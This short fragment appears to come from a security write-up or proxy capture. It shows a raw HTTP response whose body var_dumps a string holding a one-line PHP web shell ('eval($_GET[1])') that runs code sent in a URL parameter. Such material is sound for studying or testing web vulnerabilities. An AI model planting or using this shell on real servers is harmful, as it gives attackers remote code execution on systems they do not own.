 Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 21 Oct 2018 15:54:04 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 96
Connection: close
Content-Type: text/html; charset=UTF-8
array(1) {
[0]=>
string(59) "@<?php eval($_GET[1]);?>//aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"
}